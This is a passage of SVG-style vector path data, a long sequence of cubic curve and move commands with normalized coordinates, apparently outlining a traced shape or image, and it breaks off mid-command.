C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 C 0.433 0.102 0.434 0.103 0.434 0.103 C 0.434 0.103 0.434 0.102 0.434 0.101 Z  M 0.422 0.099 C 0.422 0.098 0.422 0.097 0.421 0.097 C 0.421 0.097 0.421 0.098 0.421 0.100 C 0.422 0.103 0.423 0.102 0.422 0.099 Z  M 0.418 0.097 C 0.418 0.095 0.417 0.094 0.417 0.094 C 0.417 0.095 0.416 0.095 0.416 0.094 C 0.416 0.093 0.417 0.091 0.417 0.091 C 0.418 0.089 0.418 0.089 0.418 0.088 C 0.417 0.087 0.417 0.085 0.417 0.084 C 0.417 0.081 0.416 0.080 0.415 0.083 C 0.414 0.084 0.414 0.084 0.415 0.085 C 0.416 0.087 0.416 0.093 0.415 0.094 C 0.415 0.095 0.415 0.095 0.415 0.095 C 0.416 0.095 0.416 0.096 0.416 0.097 C 0.416 0.098 0.416 0.099 0.417 0.099 C 0.417 0.099 0.417 0.100 0.417 0.101 C 0.417 0.102 0.418 0.103 0.418 0.102 C 0.418 0.101 0.418 0.099 0.418 0.097 Z  M 0.820 0.103 C 0.821 0.102 0.820 0.099 0.819 0.099 C 0.818 0.099 0.818 0.100 0.818 0.100 C 0.819 0.101 0.819 0.102 0.819 0.103 C 0.818 0.105 0.819 0.105 0.820 0.103 Z  M 0.393 0.101 C 0.394 0.099 0.393 0.094 0.391 0.094 C 0.390 0.094 0.390 0.097 0.391 0.098 C 0.391 0.099 0.391 0.100 0.391 0.101 C 0.391 0.102 0.391 0.102 0.390 0.102 C 0.390 0.101 0.389 0.102 0.389 0.103 C 0.389 0.104 0.390 0.105 0.391 0.104 C 0.392 0.103 0.393 0.102 0.393 0.101 Z  M 0.386 0.094 C 0.386 0.093 0.386 0.092 0.386 0.092 C 0.387 0.092 0.387 0.093 0.387 0.094 C 0.387 0.095 0.387 0.095 0.387 0.095 C 0.386 0.095 0.386 0.095 0.386 0.094 Z  M 0.387 0.103 C 0.386 0.102 0.386 0.101 0.387 0.098 C 0.388 0.094 0.388 0.093 0.387 0.091 C 0.386 0.088 0.384 0.089 0.385 0.092 C 0.385 0.093 0.385 0.094 0.384 0.093 C 0.384 0.092 0.383 0.093 0.383 0.095 C 0.382 0.101 0.382 0.098 0.382 0.092 C 0.383 0.087 0.383 0.087 0.382 0.087 C 0.382 0.088 0.382 0.089 0.382 0.090 C 0.382 0.091 0.382 0.092 0.381 0.093 C 0.381 0.093 0.380 0.095 0.380 0.096 C 0.380 0.098 0.380 0.099 0.381 0.098 C 0.381 0.098 0.382 0.099 0.383 0.101 C 0.384 0.102 0.385 0.104 0.386 0.104 C 0.387 0.104 0.387 0.103 0.387 0.103 Z  M 0.382 0.103 C 0.382 0.100 0.381 0.100 0.380 0.103 C 0.380 0.104 0.380 0.104 0.380 0.104 C 0.381 0.104 0.381 0.104 0.382 0.103 Z  M 0.379 0.098 C 0.379 0.095 0.378 0.095 0.378 0.097 C 0.377 0.099 0.377 0.100 0.378 0.102 C 0.378 0.104 0.379 0.102 0.379 0.098 Z  M 0.426 0.103 C 0.427 0.104 0.427 0.103 0.427 0.101 C 0.427 0.099 0.427 0.097 0.426 0.097 C 0.426 0.097 0.426 0.096 0.427 0.095 C 0.427 0.094 0.427 0.094 0.427 0.094 C 0.426 0.093 0.426 0.093 0.427 0.092 C 0.427 0.090 0.427 0.090 0.427 0.087 C 0.426 0.086 0.426 0.085 0.425 0.085 C 0.425 0.085 0.425 0.085 0.425 0.087 C 0.426 0.089 0.426 0.092 0.425 0.091 C 0.425 0.090 0.425 0.091 0.425 0.093 C 0.425 0.096 0.425 0.097 0.425 0.097 C 0.424 0.097 0.424 0.098 0.425 0.099 C 0.425 0.101 0.425 0.101 0.424 0.100 C 0.423 0.099 0.423 0.099 0.423 0.103 C 0.423 0.105 0.424 0.106 0.424 0.104 C 0.425 0.103 0.426 0.103 0.426 0.103 Z  M 0.401 0.104 C 0.401 0.103 0.401 0.103 0.400 0.103 C 0.400 0.103 0.400 0.103 0.400 0.104 C 0.400 0.105 0.400 0.106 0.401 0.106 C 0.401 0.106 0.401 0.105 0.401 0.104 Z  M 0.422 0.106 C 0.422 0.105 0.422 0.104 0.422 0.104 C 0.421 0.104 0.421 0.105 0.421 0.106 C 0.421 0.107 0.421 0.108 0.422 0.108 C 0.422 0.108 0.422 0.107 0.422 0.106 Z  M 0.419 0.107 C 0.418 0.105 0.418 0.105 0.417 0.105 C 0.417 0.106 0.417 0.107 0.418 0.108 C 0.420 0.110 0.420 0.110 0.419 0.107 Z  M 0.305 0.107 C 0.305 0.106 0.305 0.104 0.306 0.103 C 0.307 0.101 0.308 0.094 0.307 0.094 C 0.306 0.094 0.306 0.094 0.307 0.096 C 0.307 0.097 0.307 0.097 0.306 0.096 C 0.306 0.096 0.305 0.096 0.305 0.096 C 0.304 0.098 0.303 0.101 0.304 0.107 C 0.304 0.110 0.305 0.111 0.305 0.107 Z  M 0.713 0.110 C 0.712 0.110 0.712 0.110 0.712 0.110 C 0.711 0.111 0.712 0.111 0.712 0.111 C 0.713 0.111 0.713 0.111 0.713 0.110 Z  M 0.432 0.108 C 0.432 0.106 0.432 0.104 0.431 0.104 C 0.431 0.104 0.431 0.104 0.431 0.102 C 0.432 0.101 0.432 0.101 0.431 0.101 C 0.430 0.102 0.430 0.102 0.430 0.099 C 0.431 0.096 0.431 0.096 0.430 0.097 C 0.429 0.097 0.429 0.099 0.429 0.101 C 0.429 0.103 0.429 0.104 0.429 0.105 C 0.428 0.105 0.429 0.105 0.429 0.105 C 0.430 0.105 0.431 0.106 0.431 0.108 C 0.433 0.113 0.433 0.113 0.432 0.108 L 0.432 0.108 Z  M 0.420 0.112 C 0.420 0.112 0.419 0.112 0.419 0.112 C 0.418 0.113 0.419 0.113 0.419 0.113 C 0.420 0.113 0.420 0.113 0.420 0.112 Z  M 0.412 0.107 C 0.412 0.106 0.412 0.105 0.412 0.104 C 0.413 0.102 0.413 0.104 0.413 0.106 C 0.413 0.108 0.413 0.108 0.412 0.107 Z  M 0.412 0.111 C 0.411 0.108 0.412 0.107 0.413 0.109 C 0.413 0.110 0.413 0.111 0.413 0.112 C 0.413 0.113 0.413 0.113 0.414 0.112 C 0.414 0.112 0.414 0.110 0.414 0.110 C 0.414 0.109 0.414 0.109 0.415 0.109 C 0.416 0.111 0.415 0.103 0.414 0.101 C 0.412 0.099 0.412 0.097 0.414 0.098 C 0.415 0.099 0.415 0.099 0.414 0.097 C 0.413 0.096 0.412 0.096 0.411 0.097 C 0.411 0.098 0.410 0.098 0.410 0.097 C 0.409 0.094 0.409 0.095 0.409 0.100 C 0.409 0.102 0.409 0.103 0.410 0.104 C 0.411 0.105 0.411 0.106 0.410 0.107 C 0.409 0.108 0.409 0.112 0.410 0.111 C 0.411 0.111 0.411 0.111 0.410 0.110 C 0.410 0.108 0.410 0.108 0.410 0.108 C 0.411 0.108 0.411 0.109 0.411 0.111 C 0.411 0.112 0.411 0.113 0.412 0.113 C 0.412 0.113 0.412 0.112 0.412 0.111 Z  M 0.405 0.111 C 0.405 0.108 0.405 0.108 0.406 0.109 C 0.406 0.110 0.407 0.109 0.407 0.106 C 0.408 0.104 0.408 0.103 0.407 0.103 C 0.407 0.104 0.407 0.103 0.407 0.101 C 0.406 0.099 0.406 0.097 0.406 0.097 C 0.405 0.097 0.405 0.100 0.405 0.102 C 0.405 0.103 0.404 0.104 0.404 0.106 C 0.403 0.107 0.403 0.108 0.403 0.108 C 0.404 0.108 0.404 0.109 0.404 0.110 C 0.404 0.111 0.404 0.112 0.405 0.113 C 0.405 0.113 0.405 0.112 0.405 0.111 Z  M 0.305 0.112 C 0.305 0.112 0.305 0.112 0.305 0.112 C 0.304 0.113 0.305 0.113 0.305 0.113 C 0.306 0.113 0.306 0.113 0.305 0.112 Z  M 0.428 0.113 C 0.429 0.112 0.429 0.111 0.429 0.110 C 0.428 0.109 0.428 0.110 0.427 0.112 C 0.427 0.115 0.427 0.116 0.428 0.113 Z  M 0.417 0.111 C 0.417 0.111 0.416 0.110 0.416 0.111 C 0.415 0.112 0.415 0.113 0.415 0.113 C 0.415 0.114 0.415 0.114 0.416 0.114 C 0.416 0.113 0.417 0.112 0.417 0.111 Z  M 0.307 0.113 C 0.307 0.111 0.306 0.113 0.307 0.116 C 0.307 0.118 0.307 0.118 0.307 0.117 C 0.308 0.116 0.308 0.115 0.307 0.113 Z  M 0.299 0.117 C 0.299 0.116 0.299 0.116 0.299 0.116 C 0.298 0.117 0.298 0.118 0.298 0.118 C 0.298 0.118 0.298 0.119 0.299 0.119 C 0.299 0.119 0.299 0.118 0.299 0.117 Z  M 0.297 0.117 C 0.296 0.115 0.296 0.115 0.297 0.115 C 0.298 0.115 0.298 0.114 0.298 0.113 C 0.298 0.111 0.297 0.110 0.297 0.111 C 0.296 0.112 0.296 0.111 0.296 0.109 C 0.296 0.105 0.296 0.105 0.295 0.110 C 0.294 0.112 0.294 0.113 0.294 0.113 C 0.295 0.113 0.295 0.115 0.296 0.116 C 0.296 0.117 0.297 0.119 0.297 0.119 C 0.297 0.119 0.297 0.118 0.297 0.117 Z  M 0.428 0.120 C 0.428 0.119 0.427 0.119 0.426 0.118 C 0.425 0.118 0.425 0.118 0.425 0.119 C 0.425 0.120 0.428 0.121 0.428 0.120 Z  M 0.303 0.119 C 0.303 0.118 0.302 0.117 0.302 0.118 C 0.302 0.118 0.302 0.119 0.302 0.120 C 0.302 0.120 0.302 0.121 0.302 0.121 C 0.302 0.121 0.303 0.120 0.303 0.119 Z  M 0.280 0.117 C 0.280 0.115 0.280 0.113 0.280 0.113 C 0.280 0.113 0.280 0.115 0.280 0.117 C 0.280 0.119 0.280 0.121 0.280 0.121 C 0.280 0.121 0.281 0.119 0.280 0.117 Z  M 0.293 0.129 C 0.293 0.128 0.293 0.126 0.293 0.124 C 0.292 0.122 0.292 0.121 0.292 0.123 C 0.291 0.124 0.291 0.125 0.290 0.125 C 0.288 0.125 0.288 0.126 0.289 0.128 C 0.289 0.130 0.293 0.130 0.293 0.129 Z  M 0.943 0.134 C 0.943 0.133 0.942 0.133 0.942 0.134 C 0.942 0.134 0.942 0.135 0.943 0.135 C 0.943 0.135 0.943 0.134 0.943 0.134 Z  M 0.936 0.164 C 0.936 0.164 0.935 0.164 0.935 0.164 C 0.935 0.165 0.935 0.165 0.936 0.165 C 0.936 0.165 0.937 0.165 0.936 0.164 Z  M 0.965 0.207 C 0.965 0.207 0.964 0.207 0.964 0.208 C 0.964 0.208 0.964 0.209 0.965 0.208 C 0.965 0.208 0.965 0.208 0.965 0.207 Z  M 0.972 0.279 C 0.972 0.279 0.972 0.279 0.971 0.280 C 0.971 0.280 0.972 0.281 0.972 0.280 C 0.973 0.280 0.973 0.280 0.972 0.279 Z  M 0.970 0.279 C 0.970 0.279 0.970 0.279 0.970 0.280 C 0.969 0.280 0.970 0.281 0.970 0.280 C 0.971 0.280 0.971 0.280 0.970 0.279 Z  M 0.963 0.279 C 0.962 0.279 0.962 0.279 0.962 0.280 C 0.962 0.280 0.962 0.281 0.962 0.280 C 0.963 0.280 0.963 0.280 0.963 0.279 Z  M 0.972 0.283 C 0.972 0.282 0.972 0.283 0.971 0.283 C 0.971 0.284 0.972 0.284 0.972 0.284 C 0.973 0.284 0.973 0.284 0.972 0.283 Z  M 0.079 0.347 C 0.079 0.346 0.079 0.345 0.079 0.345 C 0.078 0.345 0.078 0.346 0.078 0.347 C 0.078 0.348 0.078 0.349 0.079 0.349 C 0.079 0.349 0.079 0.348 0.079 0.347 Z  M 0.059 0.456 C 0.058 0.455 0.057 0.455 0.057 0.456 C 0.057 0.457 0.057 0.458 0.058 0.458 C 0.059 0.458 0.059 0.458 0.059 0.456 Z  M 0.050 0.456 C 0.050 0.454 0.049 0.453 0.049 0.453 C 0.049 0.453 0.049 0.454 0.050 0.456 C 0.050 0.457 0.051 0.459 0.051 0.459 C 0.051 0.459 0.051 0.457 0.050 0.456 Z  M 0.043 0.457 C 0.042 0.457 0.040 0.457 0.040 0.457 C 0.039 0.458 0.039 0.458 0.041 0.458 C 0.043 0.458 0.043 0.458 0.043 0.457 Z  M 0.047 0.458 C 0.047 0.457 0.046 0.457 0.046 0.457 C 0.045 0.457 0.045 0.458 0.045 0.459 C 0.045 0.460 0.047 0.459 0.047 0.458 Z  M 0.083 0.470 C 0.083 0.470 0.082 0.470 0.082 0.470 C 0.082 0.471 0.082 0.471 0.083 0.471 C 0.084 0.471 0.084 0.470 0.083 0.470 Z  M 0.088 0.498 C 0.089 0.498 0.089 0.498 0.089 0.496 C 0.088 0.494 0.083 0.496 0.084 0.498 C 0.084 0.499 0.085 0.499 0.086 0.499 C 0.086 0.499 0.088 0.499 0.088 0.498 Z  M 0.954 0.508 C 0.954 0.507 0.953 0.506 0.952 0.507 C 0.952 0.508 0.952 0.509 0.953 0.509 C 0.953 0.509 0.954 0.509 0.954 0.508 Z  M 0.084 0.518 C 0.084 0.517 0.083 0.516 0.083 0.517 C 0.083 0.518 0.083 0.519 0.083 0.519 C 0.083 0.519 0.083 0.520 0.083 0.520 C 0.083 0.520 0.084 0.519 0.084 0.518 Z  M 0.080 0.515 C 0.080 0.514 0.080 0.515 0.080 0.517 C 0.080 0.519 0.080 0.520 0.080 0.518 C 0.080 0.517 0.080 0.515 0.080 0.515 Z  M 0.065 0.525 C 0.065 0.524 0.064 0.523 0.064 0.523 C 0.063 0.523 0.063 0.524 0.064 0.525 C 0.065 0.527 0.065 0.527 0.065 0.525 Z  M 0.056 0.526 C 0.056 0.525 0.055 0.525 0.055 0.526 C 0.055 0.526 0.055 0.527 0.056 0.527 C 0.056 0.527 0.057 0.526 0.056 0.526 Z  M 0.084 0.529 C 0.083 0.529 0.083 0.529 0.083 0.530 C 0.083 0.530 0.083 0.531 0.083 0.530 C 0.084 0.530 0.084 0.530 0.084 0.529 Z  M 0.077 0.529 C 0.077 0.529 0.076 0.529 0.076 0.529 C 0.076 0.530 0.076 0.530 0.077 0.530 C 0.077 0.530 0.078 0.530 0.077 0.529 Z  M 0.072 0.529 C 0.072 0.528 0.072 0.527 0.071 0.527 C 0.071 0.527 0.071 0.526 0.071 0.525 C 0.071 0.523 0.071 0.522 0.070 0.523 C 0.070 0.524 0.070 0.524 0.070 0.526 C 0.070 0.527 0.071 0.529 0.071 0.529 C 0.072 0.530 0.072 0.530 0.073 0.530 C 0.073 0.531 0.073 0.530 0.072 0.529 Z  M 0.991 0.531 C 0.991 0.531 0.990 0.531 0.990 0.531 C 0.990 0.532 0.990 0.532 0.990 0.532 C 0.991 0.532 0.991 0.532 0.991 0.531 Z  M 0.047 0.532 C 0.045 0.530 0.044 0.530 0.044 0.532 C 0.044 0.533 0.045 0.534 0.046 0.534 C 0.047 0.534 0.048 0.534 0.047 0.532 Z  M 0.061 0.533 C 0.061 0.531 0.058 0.532 0.058 0.534 C 0.058 0.535 0.058 0.535 0.060 0.535 C 0.061 0.535 0.061 0.535 0.061 0.533 Z  M 0.085 0.534 C 0.085 0.533 0.085 0.532 0.084 0.533 C 0.084 0.533 0.084 0.535 0.084 0.536 C 0.084 0.537 0.084 0.538 0.084 0.537 C 0.084 0.537 0.085 0.536 0.085 0.534 Z  M 0.083 0.536 C 0.083 0.535 0.083 0.534 0.083 0.533 C 0.082 0.532 0.082 0.533 0.082 0.534 C 0.082 0.535 0.081 0.536 0.081 0.536 C 0.080 0.536 0.080 0.536 0.080 0.533 C 0.081 0.531 0.081 0.531 0.079 0.531 C 0.079 0.531 0.078 0.531 0.078 0.532 C 0.079 0.533 0.079 0.536 0.078 0.537 C 0.077 0.537 0.078 0.537 0.080 0.537 C 0.081 0.537 0.083 0.537 0.083 0.536 Z  M 0.056 0.535 C 0.055 0.532 0.054 0.532 0.052 0.534 C 0.052 0.535 0.052 0.536 0.053 0.535 C 0.054 0.534 0.055 0.535 0.055 0.536 C 0.055 0.537 0.055 0.538 0.056 0.538 C 0.056 0.538 0.056 0.537 0.056 0.535 Z  M 0.076 0.537 C 0.075 0.536 0.075 0.534 0.075 0.534 C 0.075 0.533 0.075 0.532 0.075 0.532 C 0.074 0.532 0.074 0.536 0.075 0.538 C 0.075 0.539 0.075 0.540 0.076 0.540 C 0.076 0.539 0.076 0.539 0.076 0.537 Z  M 0.072 0.533 C 0.071 0.532 0.069 0.531 0.068 0.532 C 0.066 0.533 0.064 0.534 0.063 0.534 C 0.063 0.534 0.063 0.535 0.063 0.536 C 0.063 0.536 0.063 0.537 0.064 0.537 C 0.065 0.537 0.066 0.536 0.066 0.535 C 0.066 0.534 0.066 0.534 0.067 0.535 C 0.068 0.535 0.069 0.535 0.069 0.534 C 0.069 0.533 0.070 0.533 0.070 0.533 C 0.070 0.534 0.070 0.535 0.070 0.536 C 0.070 0.537 0.070 0.538 0.070 0.538 C 0.071 0.538 0.071 0.537 0.071 0.536 C 0.071 0.533 0.072 0.534 0.072 0.537 C 0.072 0.540 0.072 0.540 0.073 0.538 C 0.073 0.535 0.073 0.535 0.072 0.533 Z  M 0.068 0.538 C 0.067 0.536 0.067 0.536 0.067 0.538 C 0.067 0.539 0.068 0.540 0.068 0.540 C 0.069 0.540 0.069 0.539 0.068 0.538 Z  M 0.054 0.538 C 0.054 0.538 0.053 0.538 0.053 0.539 C 0.053 0.539 0.053 0.540 0.054 0.539 C 0.054 0.539 0.054 0.539 0.054 0.538 Z  M 0.038 0.538 C 0.038 0.538 0.037 0.538 0.037 0.539 C 0.037 0.539 0.037 0.540 0.038 0.539 C 0.038 0.539 0.038 0.539 0.038 0.538 Z  M 0.044 0.540 C 0.044 0.540 0.044 0.540 0.043 0.540 C 0.043 0.541 0.044 0.541 0.044 0.541 C 0.045 0.541 0.045 0.541 0.044 0.540 Z  M 0.045 0.567 C 0.045 0.567 0.045 0.567 0.045 0.567 C 0.044 0.567 0.044 0.567 0.044 0.568 C 0.044 0.570 0.044 0.570 0.045 0.569 C 0.045 0.569 0.045 0.568 0.045 0.567 Z  M 0.978 0.581 C 0.978 0.580 0.978 0.579 0.978 0.579 C 0.977 0.579 0.977 0.580 0.977 0.581 C 0.977 0.582 0.977 0.583 0.978 0.583 C 0.978 0.583 0.978 0.582 0.978 0.581 Z  M 0.075 0.623 C 0.074 0.622 0.074 0.622 0.074 0.623 C 0.073 0.624 0.074 0.624 0.074 0.624 C 0.075 0.624 0.075 0.623 0.075 0.623 Z  M 0.965 0.626 C 0.965 0.625 0.965 0.624 0.965 0.624 C 0.964 0.624 0.964 0.624 0.964 0.626 C 0.965 0.628 0.965 0.628 0.965 0.626 Z  M 0.964 0.629 C 0.964 0.627 0.962 0.627 0.961 0.629 C 0.961 0.630 0.961 0.631 0.962 0.631 C 0.963 0.631 0.964 0.630 0.964 0.629 Z  M 0.045 0.632 C 0.045 0.631 0.045 0.631 0.044 0.632 C 0.044 0.633 0.044 0.633 0.045 0.633 C 0.046 0.633 0.046 0.632 0.045 0.632 Z  M 0.961 0.634 C 0.961 0.634 0.960 0.633 0.960 0.632 C 0.960 0.632 0.959 0.632 0.959 0.633 C 0.959 0.634 0.960 0.635 0.960 0.635 C 0.960 0.635 0.961 0.635 0.961 0.634 Z  M 0.035 0.633 C 0.035 0.632 0.035 0.631 0.035 0.631 C 0.034 0.631 0.034 0.632 0.034 0.633 C 0.035 0.635 0.035 0.635 0.035 0.633 Z  M 0.962 0.636 C 0.963 0.637 0.963 0.636 0.963 0.634 C 0.962 0.630 0.962 0.631 0.961 0.635 C 0.961 0.639 0.961 0.639 0.961 0.637 C 0.962 0.636 0.962 0.636 0.962 0.636 Z  M 0.032 0.664 C 0.031 0.663 0.029 0.663 0.029 0.665 C 0.029 0.665 0.030 0.665 0.031 0.665 C 0.032 0.665 0.033 0.665 0.032 0.664 Z  M 0.026 0.669 C 0.026 0.668 0.026 